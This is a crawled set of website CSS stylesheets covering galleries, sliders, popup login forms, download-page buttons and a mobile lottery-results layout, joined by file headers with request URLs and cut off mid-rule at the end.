  -webkit-box-shadow: 0 0 90px 150px #fff;
  box-shadow: 0 0 90px 150px #fff;
  z-index: 5;
}
#gallery0 .controlls > div::after {
  left:0;
}
#gallery0 .controlls > div::before {
  right:0;
}
.controlls > div:hover .button-gallery svg {
  fill:#2ab6ff;
}
.controlls > div:hover .button-gallery {
  border-color:#2ab6ff;
}
.contolls-left {
  left:0;
}
.contolls-right {
  right:0;
}
.contolls-left .button-gallery {
  margin-left:60px;
}
.contolls-right .button-gallery {
  margin-right:60px;
}
.button-gallery {
  position:relative;
  box-sizing:border-box;
  display:block;
  width:100px;
  height:100px;
  line-height:130px;
  text-align:center;
  -moz-border-radius:100px;
  -webkit-border-radius:100px;
  border-radius:100px;
  border:2px solid #d9d9d9;
  z-index:10;
}
.button-gallery svg {
  fill:#cacaca;
}
#gallery0 div.disabled {
  cursor:default;
}
#gallery0 div.disabled .button-gallery {
  border-color:#d9d9d9 !important;
  cursor:default;
}
#gallery0 div.disabled .button-gallery svg {
  fill:#d9d9d9 !important;
}


@media only screen and (max-width : 1660px) {
	.text {
	  background-position: 40% 100%;
	}
}


@media only screen and (min-width: 320px) and (max-width: 1024px) {
  .videoTablet {
    display: block;
  }

  #videoContent {
    display: none;
  }

  .vm-block {
    height: 500px;
  }
}

.rsBullet:hover span {
  background-color: #2ab6ff;
}

.info-catalog {
  margin: 0 40px;
}

.info-catalog.first {
  margin: 0 40px 0 100px;
}

.inner-catalog .rsSlide span {
  opacity: 1;
}
.inner-catalog .rsSlide p {
  opacity: 1;
}

.text-free a {
  color: #ff5741;
}

.text-free a:hover {
  color: #f4280c;
}

.bottom-group {
  height: 33px;
}

.disabled {
  cursor: default;
}

.button-next-sl.disabled:hover {
  background-color: #ff715e;
}

.bottom-group > a.disabled:hover {
  color: #727f86;
}

.bottom-group > a.disabled:hover > svg {
  fill: #727f86;
}

.content-info {
  margin: 0 0 0 20%;
}

.flickity-page-dots {
bottom: 0;
line-height: 1;
list-style: outside none none;
margin: 55px auto 0 !important;
padding: 0;
position: relative !important;
text-align: center;
width: 100%;
}

.flickity-page-dots .dot {
background: #fff none repeat scroll 0 0 !important;
border-radius: 50%;
cursor: pointer;
display: inline-block;
height: 16px !important;
margin: 6px 8.5px !important;
opacity: 1;
width: 16px !important;
}
.flickity-page-dots .dot.is-selected {
	background: #2ab6ff none repeat scroll 0 0 !important;
	opacity: 1;
	}
.flickity-page-dots .dot:hover {
	background: #2ab6ff none repeat scroll 0 0 !important;
	}


@media only screen and (max-width : 1400px) {
	.text {
		background: url(../jpg/bg-small-original.jpg) no-repeat;
		background-position:70% 100%;
		}
}

.slider2 .flickity-slider {
  transform: none !important;
}

.slider2 .flickity-slider li {
  left: 0 !important;
  opacity: 0;
  transition: opacity 0.7s ease-in-out;
  z-index: -1;
}

.slider2 .flickity-slider li.is-selected {
  opacity: 1;
  z-index: 0
}

.slider2 .flickity-page-dots {
  margin: 55px auto !important;
}

.slider2 li {
  height: 462px;
}

.content-box form input.error {
  border-color: #ff5e58;
  z-index: 2;
}

.content-box form input.error:focus {
  border-color: #e3f1f7;
  z-index: 1;
}

.content-box .wrapper-text {
  margin: -15px 0 32px;
  text-align: center;
}

.content-box .wrapper-text a {
  color: #ff5741;
  font-size: 18px;
}

.content-box .wrapper-text a:hover {
  color: #f4280c;
  text-decoration: none;
}

.content-box .error-message {
  text-align: center;
  font-size: 18px;
  margin: 15px 0 0;
}

.plugins_slider {
  overflow: hidden;
}

.plugins_slider h3 {
  font-size: 23px;
  margin: 0 0 34px;
  text-align: center;
}

.plugins_slider ul {
	padding: 0 0 0 40px;
}

.plugins_slider li {
  float: left;
  padding: 0 0 80px 60px;
  height: 80px;
}

.plugins_slider li:last-child {
  padding-right: 60px;
}

.gif-animation .gif-short, .gif-animation .gif-short-preload {
  display: none;
}

@media only screen and (max-width : 1440px) {
  .info-catalog.first {
    margin: 0 60px 0 100px;
  }
  .info-catalog {
    margin: 0 60px;
  }
}


--- FILE ---
content_type: text/css
request_url: http://francescajane.com/css/custom.css
body_size: 1401
content:
.overcut {
  overflow: hidden;
}

.popup-window {
	line-height: normal;
	font-family: 'Brandon Text';
  display: none;
  opacity: 0;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #007cbd;
  background-color: rgba(0, 124, 189, 0.95);
}

.popup-window a {
	text-decoration: none;
}

.popup-window.active {
  display: block;
  opacity: 1;
  z-index: 51;
}

.inner-popup-window {
  width: 380px;
  margin: auto;
}

.close-popup {
	color: #fff;
  display: inline-block;
  font-size: 20px;
  position: absolute;
  right: -46px;
  top: -8px;
}

.content-box {
  position: relative;
  background-color: #fff;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  padding: 30px 0 0;
}
.content-box form {
  padding: 0 30px;
}
.content-box form input {
  position:relative;
  display: block;
  width: 100%;
  height: 57px;
  line-height: 57px;
  font-size: 18px;
  box-sizing: border-box;
  padding: 0 18px;
  color: #a6a6a6;
  border: 2px solid #e3f1f7;
  -moz-border-radius: 3px 3px 0 0;
  -webkit-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  outline: none;
}
.content-box form input[placeholder] {
  color: #a6a6a6;
}
.content-box form input::-moz-placeholder {
  color: #a6a6a6;
}
.content-box form input:-moz-placeholder {
  color: #a6a6a6;
}
.content-box form input:-ms-input-placeholder {
  color: #a6a6a6;
}
.content-box form input + input {
  margin:-2px 0 0;
  -moz-border-radius: 0 0 3px 3px;
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.content-box .wrapper-button {
  text-align: center;
  margin: 25px 0 40px;
}

.content-box .button-1 {
  padding: 0 60px;
}


.content-box form input.error {
	border-color: #ff5e58;
	z-index: 2;
}

.content-box form input.error:focus {
	border-color: #e3f1f7;
	z-index: 1;
}

.content-box .wrapper-text {
	margin: -15px 0 32px;
	text-align: center;
}

.content-box .wrapper-text a {
	color: #ff5741;
	font-size: 18px;
}

.content-box .wrapper-text a:hover {
	color: #f4280c;
	text-decoration: none;
}

.content-box .error-message {
	text-align: center;
	font-size: 18px;
	margin: 15px 0 0;
}




.title-box {
	margin: 0 0 30px;
	padding: 0 30px;
}
.title-box p {
	font-size: 25px;
	color: #000;
}
.title-box p.small {
	font-size: 18px;
	margin: 30px 0 0;
}
.title-box a {
	color: #ff5741;
	float: right;
	font-size: 18px;
	position: relative;
	top: 8px;
}
.title-box a:hover {
	color: #f4280c;
	text-decoration: none;
}

.bottom-box {
	background-color: #cdeeff;
	padding: 30px 0 40px;
	-moz-border-radius: 0 0 5px 5px;
	-webkit-border-radius: 0 0 5px 5px;
	border-radius: 0 0 5px 5px;
}
.bottom-box p {
	text-align: center;
	font-size: 25px;
	margin: 0 0 30px;
}
.bottom-box .wrapper-button {
	margin: 0;
}
.bottom-box .wrapper-button > a {
	margin: 0 8px;
}



.button-1 {
	background-color: #ff715e;
	border-radius: 60px;
	display: inline-block;
	height: 60px;
	line-height: 60px;
	font-size: 18px;
	color: #fff !important;
	padding: 0 27px;
	text-decoration: none;
}
.button-1 > i {
	margin: 0 0 0 16px;
}


.button-3 {
	background-color: #fff;
	border-radius: 50px;
	display: inline-block;
	height: 50px;
	line-height: 50px;
	font-size: 18px;
	color: #000 !important;
	padding: 0 37px 0 16px;
	text-decoration: none;
}
.button-3 > i {
	color: #c0deee;
	margin: 0 13px 0 0;
}
.button-3:hover > i {
	color: #2ab6ff;
}


/*--*/

footer.bottom {
	line-height: normal;
}

.app_Sur-ly-PromoPage-Inner-Downloads .wr-promo_page_inner_downloads .container .promo_page_inner_downloads_plugins .promo_page_inner_downloads_list .page_inner_downloads_list li {
	justify-content: flex-start;
}
.app_Sur-ly-PromoPage-Inner-Downloads .wr-promo_page_inner_downloads .container .promo_page_inner_downloads_plugins .promo_page_inner_downloads_list .page_inner_downloads_list li .page_inner_icon {
	height: 134px;
}
.app_Sur-ly-PromoPage-Inner-Downloads .wr-promo_page_inner_downloads .container .promo_page_inner_downloads_plugins .promo_page_inner_downloads_list .page_inner_downloads_list li .page_inner_downloads_btn {
	margin-top: 36px;
}
.app_Sur-ly-PromoPage-Inner-Downloads .wr-promo_page_inner_downloads .container .promo_page_inner_downloads_plugins .promo_page_inner_downloads_list .page_inner_downloads_list li .page_inner_link_instructions {
	margin-top: 16px;
}
.app_Sur-ly-PromoPage-Inner-Downloads .wr-promo_page_inner_downloads .container .promo_page_inner_downloads_plugins .promo_page_inner_downloads_list .page_inner_downloads_list li .page_inner_link_instructions2 {
	margin-top: 41px;
}
.app_Sur-ly-PromoPage-Inner-Downloads .wr-promo_page_inner_downloads .container .promo_page_inner_downloads_plugins .promo_page_inner_downloads_list .page_inner_downloads_list li .page_inner_link_repository {
	margin-top: 16px;
}
.app_Sur-ly-PromoPage-Inner-Downloads .wr-promo_page_inner_downloads .container .promo_page_inner_downloads_plugins .promo_page_inner_downloads_list .page_inner_downloads_list li a {
	margin-bottom: 0;
}

.faq-img {
	display: block;
	margin: 15px auto;
}

/*--*/

.page_inner_help_accordion_content pre.code {
	margin-bottom: 1.5em;
	margin-left: 20px;
	margin-right: 20px;
}
.page_inner_help_accordion_content code {
	font-size: 85%;
}
/*--*/

.download-btn {
	background-color: #ff715e;
	border-radius: 60px;
	display: inline-block;
	height: 80px;
	line-height: 80px;
	font-size: 25px;
	color: #fff !important;
	padding: 0 57px;
	text-decoration: none;
}

/*--*/
.steps_text a {
	color: #2ab6ff;
	text-decoration: underline;
}
.steps_text a:hover {
	color: #009bec;
}

/*--*/
.app_Sur-ly-PromoPage-Inner-Downloads .wr-promo_page_inner_downloads .container .promo_page_inner_downloads_plugins .promo_page_inner_downloads_list .page_inner_downloads_list li:target {
	border: 2px solid #cdeeff;
	box-sizing: border-box;
}


/*devcustom*/
.auth-form .btn-submit {
	border: 0;
}
.auth-form.loading .btn-submit {
	cursor: default;
	opacity: .7;
	outline: 0;
}
.auth-form .btn-submit .btn-text {
	display: block;
}
.auth-form.loading .btn-submit .btn-text {
	display: none;
}
.auth-form .btn-submit .btn-loader {
	display: none;
}
.auth-form.loading .btn-submit .btn-loader {
	display: block;
}


--- FILE ---
content_type: text/css
request_url: https://jhy1688.com/webapp/css/pk10.css
body_size: 3723
content:
.pagediv,
.vsShowBg {
	background: #f0eff5
}

.pagediv {
	width: 100%;
	height: 100%;
	margin: 0 auto;
	font-size: .12rem
}

.pagediv .datediv {
	width: 100%;
	height: .5rem;
	background: #fff;
	display: -webkit-box;
	display: box;
	box-shadow: 0 .02rem .1rem .001rem #cecece
}

.pagediv .datediv .flexl {
	-webkit-box-flex: 8.0;
	box-flex: 8.0;
	overflow-x: auto
}

.pagediv .datediv .flexl ul {
	overflow-x: scroll;
	-webkit-overflow-scrolling: touch;
	white-space: nowrap
}

.pagediv .datediv .flexl ul li {
	display: inline-block;
	float: left;
	text-align: center;
	font-size: .21rem;
	margin-right: 20px
}

.pagediv .datediv .flexl ul li span {
	height: .24rem;
	width: .24rem;
	display: inline-block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #fff;
	position: relative
}

.pagediv .datediv .flexr {
	-webkit-box-flex: 1.0;
	box-flex: 1.0;
	width: .84rem
}

.headNum .issue {
	font-size: .16rem;
	color: #333
}

.headNum .drawCount {
	font-size: .12rem;
	color: #666
}

.headNum #explainBtn_wfsm {
	width: .22rem;
	height: .22rem;
	float: right;
	background: url(../img/cltj_img/icon-168index.png) no-repeat -.19rem .012rem;
	background-size: 3.33rem
}

.headNum .displaynone {
	display: none
}

.headNum .displayblock {
	display: block
}

.headNum {
    margin-top: 0.1rem;
    width: 100%;
    height: 1.34rem;
    background: #fff;
    padding: 0.1rem;
    box-sizing: border-box;
    font-size: 12px;
}

.divline {
	width: 100%;
	height: auto
}

.issuel {
	height: .17rem
}

.issuel #explainBtn_plok {
	width: .22rem;
	height: .22rem;
	float: right;
	background: url(../img/cltj_img/icon-168index.png) no-repeat -.19rem .012rem;
	background-size: 3.33rem
}

.issuel .displaynone {
	display: none
}

.issuel .displayblock {
	display: block
}

.drawCodel {
	margin-top: .12rem;
	height: .25rem
}

.tiger {
	margin-top: .06rem;
	color: #666
}

.guanyahe {
	margin-left: .07rem;
	width: .566rem!important;
	font-size: .12rem
}

.verline {
	color: #ccc
}

.guanyaheli {
	width: .2rem!important
}

.drawTimebox {
	color: #666;
	display: -webkit-box;
	display: box
}

.drawTimebox .flexl {
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .69rem;
	font-size: .14rem;
	line-height: .15rem
}

.drawTimebox .flexc {
	-webkit-box-flex: 4;
	box-flex: 4;
	position: relative
}

.drawTimebox .flexc .graypro {
	background: #c5c5c5;
	width: 100%
}

.drawTimebox .flexc .graypro,
.drawTimebox .flexc .redpro {
	position: absolute;
	top: .0555rem;
	left: 0;
	height: .04rem;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px
}

.drawTimebox .flexc .redpro {
	background: #ff2600;
	width: 60%
}

.drawTimebox .flexr {
	color: #ef020a!important;
	padding-left: .07rem;
	font-size: .14rem;
	min-width: .001rem;
	text-align: right;
	line-height: .15rem
}

.ListHead {
	width: 100%;
	height: auto;
	overflow: hidden;
	background: #fff;
	margin-top: .11rem;
	position: relative
}

.ListHead .sort {
	position: absolute;
	background: #fff;
	z-index: 1;
	top: -.02rem;
	right: 0;
	height: .44rem;
	width: .44rem
}

.ListHead .sort:after {
	content: "";
	display: block;
	width: .21rem;
	height: .21rem;
	position: relative;
	top: .13rem;
	left: .12rem;
	background: #fff url(../img/cltj_img/px10obj.png) .04rem .02rem no-repeat;
	background-size: .37rem
}

.ListHead .sort.bgsize:after {
	background-position-y: -.17rem
}

.ListHead .headTitle_view {
	width: 100%;
	overflow: scroll;
	position: relative
}

.ListHead .headTitle {
	width: 320%;
	display: -webkit-box;
	height: .44rem;
	border-bottom: .005rem solid #dbdbdb;
	position: relative;
	z-index: 0;
	padding-right: .44rem
}

.ListHead .headTitle button,
.ListHead .headTitle div {
	height: 100%;
	margin-right: .25rem;
	margin-left: .1rem;
	line-height: .44rem;
	height: .44rem;
	text-align: center;
	color: #666;
	font-size: .13rem;
	background: transparent;
	outline: none;
	border: 0;
	flex: 1
}

.ListHead .headTitle button span,
.ListHead .headTitle div span {
	width: auto;
	margin: 0 auto;
	display: block;
	position: relative;
	white-space: nowrap
}

.ListHead .headTitle button {
	margin-right: .09rem
}

.ListHead .headTitle .checkedbl span i {
	margin: 0 auto;
	width: 100%;
	border-bottom: .01rem solid #fb8e19;
	display: block;
	bottom: 2px;
	position: relative;
	min-width: .5rem
}

.ListHead .headTitle .single {
	float: left;
	margin-left: .1rem
}

.ListHead .headTitle_gary {
	width: 515%;
	display: flex
}

.ListHead .headTitle_gary div {
	margin-right: .1rem
}

.ListHead .headTitle_widthreset {
	width: 13rem;
	padding-right: 1rem
}

.ListHead .headTitle_show {
	width: 240%;
	display: flex
}

.ListHead .headTitle_show div {
	margin-right: .1rem
}

.ListHead .headTitle_ffceva div {
	margin-left: .03rem
}

.ListHead .drawCodebox {
	height: auto;
	overflow: hidden;
	width: 100%;
	position: relative;
	left: 0;
	font-size: .12rem
}

.ListHead .drawCodebox .linebox {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.ListHead .drawCodebox .linebox>div span {
	height: .44rem;
	line-height: .44rem;
	display: inline-block
}

.ListHead .drawCodebox .linebox>div:first-child {
	color: #666;
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .53rem
}

.ListHead .drawCodebox .linebox>div:first-child .leftspan {
	float: left
}

.ListHead .drawCodebox .linebox>div:first-child .padleft1 {
	padding-right: .06rem
}

.ListHead .drawCodebox .linebox>div:first-child .graytime {
	font-size: .11rem
}

.ListHead .drawCodebox .linebox>div:first-child .rightspan {
	float: right
}

.ListHead .drawCodebox .linebox .leftspanw {
	width: .68rem!important
}

.ListHead .drawCodebox .linebox .leftspanb {
	width: 1.4rem!important
}

.ListHead .drawCodebox .linebox .midillspan {
	margin-left: .34rem
}

.ListHead .drawCodebox .linebox div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv span,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv span {
	height: .24rem;
	line-height: .24rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv span:nth-child(4),
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv .spanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead span {
	height: .22rem;
	line-height: .22rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .contentlist .listline {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.ListHead .drawCodebox .contentlist .listline div {
	font-size: .12rem
}

.ListHead .drawCodebox .contentlist .listline div span {
	height: .42rem;
	line-height: .42rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child {
	color: #666;
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .53rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .leftspan {
	float: left
}

.ListHead .drawCodebox .contentlist .listline div:first-child .padleft1 {
	padding-right: .06rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .graytime {
	font-size: .11rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .rightspan {
	float: right
}

.ListHead .drawCodebox .contentlist .listline .leftspanw {
	width: .79rem!important
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv span {
	height: .24rem;
	line-height: .24rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5;
	text-align: right;
	padding-right: .1rem
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .padl0 {
	padding-left: .07rem
}

.ListHead .drawCodebox .contentlist .boxflex {
	width: 100%;
	display: block;
	display: -webkit-box;
	display: box
}

.ListHead .drawCodebox .contentlist .boxflex span {
	display: block;
	-webkit-box-flex: 1;
	box-flex: 1
}

.bortop002 {
	border-top: .02rem solid #efeff4
}

.bortop001 {
	border-top: .01rem solid #efeff4!important
}

.pk10li {
	width: 100%
}

.pk10li li {
	display: inline-block;
	float: left;
	height: .25rem;
	width: .22rem!important;
	margin-right: .116rem;
	background-size: 4rem auto;
	text-align: center
}

.pk10li .li_after {
	margin-right: 0
}

.listli li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .053rem;
	background-size: 3.54rem auto
}

.listli li i {
	display: none
}

@media screen and (min-width:960px) {
	.pk10li li {
		margin-right: .048rem
	}
}

.lhlist li {
	margin-right: .129rem
}

.numbtn {
	width: 100%;
	margin-top: .12rem;
	margin-bottom: .15rem
}

.numbtn ul {
	width: auto;
	height: auto;
	display: block;
	height: .36rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box
}

.numbtn ul li {
	width: .32rem;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	display: inline-block;
	border: 1px solid #dbdbdb;
	float: left;
	margin-right: .04rem;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	font-size: .14rem;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1
}

.numbtn ul li:last-child {
	margin-right: 0
}

.numbtn ul .lichecked {
	border: 1px solid #fc8f1a
}

.numbtn ul .lichecked:after {
	content: "";
	display: inline-block;
	width: .15rem;
	height: .15rem;
	position: absolute;
	top: .22rem;
	right: -.02rem;
	background: url(../img/haomaimg.png) no-repeat -1.7rem -.49rem;
	background-size: 4.34rem auto
}

.numbtn_to {
	width: 100%;
	margin-top: .12rem;
	margin-bottom: .15rem
}

.numbtn_to ul {
	width: 100%;
	height: auto;
	display: block;
	height: .36rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box
}

.numbtn_to ul li {
	width: .32rem;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	display: inline-block;
	border: 1px solid #dbdbdb;
	margin-right: .25rem;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	font-size: .14rem;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1
}

.numbtn_to ul li:last-child {
	margin-right: 0
}

.numbtn_to ul .lichecked {
	border: 1px solid #fc8f1a
}

.numbtn_to ul .lichecked:after {
	content: "";
	display: inline-block;
	width: .15rem;
	height: .15rem;
	position: absolute;
	top: .22rem;
	right: -.02rem;
	background: url(../img/haomaimg.png) no-repeat -1.7rem -.49rem;
	background-size: 4.34rem auto
}

.dansdxbtn {
	width: 100%;
	margin-bottom: .15rem
}

.dansdxbtn ul {
	width: auto;
	height: auto;
	display: block;
	height: .28rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	border: 1px solid #fc8f1a
}

.dansdxbtn ul li {
	width: .32rem;
	height: .28rem;
	line-height: .28rem;
	text-align: center;
	display: inline-block;
	float: left;
	font-size: .14rem;
	border-left: 1px solid #fc8f1a;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1;
	color: #fc8f1a
}

.dansdxbtn ul li:first-child {
	border: 0
}

.dansdxbtn ul .lichecked {
	background: #fc8f1a;
	color: #fff
}

.selectedOpacity {
	opacity: .1
}

.haomafb,
.kaijianghm {
	background: #fff
}

#liangmianbox {
	padding: 0 .1rem .1rem;
	box-sizing: border-box
}

.line2box {
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.lianmlist {
	margin-top: .1rem;
	height: 1.08rem;
	width: 100%;
	box-shadow: 0 .04rem .06rem rgba(0, 0, 0, .09)
}

.lianmlist .head {
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	width: 100%;
	background: #9da9c2;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	font-size: .16rem;
	color: #fff
}

.lianmlist .head1 {
	background: #fa9932
}

.lianmlist .head2 {
	background: #2eaae8
}

.lianmlist table {
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	width: 100%;
	height: .108rem;
	background: #fff
}

.lianmlist table tr td,
.lianmlist table tr th {
	height: .36rem;
	text-align: center;
	border: solid #e6e6e6;
	color: #666
}

.lianmlist table .tr1 td {
	border-width: 0 1px 0 0
}

.lianmlist table .tr1 td:last-child {
	border-width: 0
}

.lianmlist table .tr2 td {
	border-width: 1px 1px 0 0
}

.lianmlist table .tr2 td:last-child {
	border-width: 1px 0 0
}

.changlongtj {
	padding: 0;
	overflow: initial!important
}

.changlongtj .line2box {
	padding: 0
}

.changlongtj .line2box ul {
	text-align: center;
	padding: 0 .05rem;
	overflow: hidden;
	padding-bottom: .1rem
}

.changlongtj .line2box ul li {
	border-radius: .02rem;
	-moz-border-radius: .02rem;
	-webkit-border-radius: .02rem;
	font-size: .13rem;
	background: #fff;
	box-shadow: 0 .04rem .06rem rgba(0, 0, 0, .09);
	display: inline-block;
	float: left;
	box-sizing: border-box;
	padding: 0;
	height: .44rem;
	line-height: .44rem;
	width: auto;
	color: #666;
	margin: .09rem .048rem 0;
	min-width: 1.12rem
}

.sscli {
	width: 100%
}

.sscli li {
	display: inline-block;
	float: left;
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	margin-right: .116rem;
	background-size: 4rem auto;
	text-align: center;
	color: #fff;
	background: #0092dd;
	font-size: .1rem;
	box-sizing: border-box;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.sscli .li_after {
	margin-right: 0
}

.redqiu li {
	background: red
}

.paddlr {
	padding: 0 .2rem
}

.ssclilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.ssclilist li {
	height: .225rem;
	line-height: .225rem;
	text-align: center;
	color: #fff;
	font-size: .16rem;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.ssclilist li span {
	width: .258rem;
	margin: 0 auto;
	background-size: 3.54rem auto
}

.ssclilist li span i {
	height: 100%;
	line-height: .26rem;
	width: 100%;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.ssclilist .li_after {
	margin-right: 0
}

.ssclilistxt {
	width: 100%;
	display: box;
	display: -webkit-box
}

.ssclilistxt li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .116rem;
	background-size: 3.54rem auto;
	text-align: center;
	color: #fff;
	max-width: .3rem;
	font-size: .12rem;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.ssclilistxt li i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #0092dd
}

.ssclilistxt .li_after {
	margin-right: 0
}

.listlitxt li {
	color: #666
}

.listotherline {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.listotherline .haomali,
.listotherline .longhuli {
	width: 100%
}

.listotherline>div {
	font-size: .12rem
}

.listotherline>div span {
	height: .42rem;
	line-height: .42rem
}

.listotherline .leftdivsjh {
	display: inline-block;
	float: left
}

.listotherline .leftdivsjh:first-child {
	width: 10%
}

.listotherline .leftdivsjh:nth-child(2) {
	width: 90%
}

.listotherline>div:first-child {
	color: #666;
	width: 1.13rem
}

.listotherline>div:first-child .leftspan {
	float: left
}

.listotherline>div:first-child .padleft1 {
	padding-right: .06rem
}

.listotherline>div:first-child .graytime {
	font-size: .11rem
}

.listotherline>div:first-child .rightspan {
	float: right
}

.listotherline .leftspanw {
	width: .79rem!important
}

.listotherline>div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.listotherline>div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.listotherline>div:nth-child(2) .rightdiv span {
	height: .26rem;
	line-height: .26rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.listotherline>div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5;
	text-align: right;
	padding-right: .1rem
}

.listotherline>div:nth-child(2) .rightdiv .lhdspanchecked,
.listotherline>div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.listotherline>div:nth-child(2) .padl0 {
	padding-left: .07rem
}

.longhu,
.longhu li {
	font-size: .12rem
}

.longhu li {
	width: auto!important;
	margin-right: .1rem!important
}

.cqnclilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.cqnclilist li {
	height: .225rem;
	line-height: .225rem;
	width: auto;
	text-align: center;
	color: #fff;
	font-size: .1rem;
	box-sizing: border-box;
	min-width: .3rem;
	max-width: .25rem;
	background-size: 3.54rem auto;
	-webkit-box-flex: 1;
	box-flex: 1
}

.cqnclilist li span {
	background-size: 3.54rem auto;
	height: .25rem!important
}

.cqnclilist li span i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	margin: 0 auto;
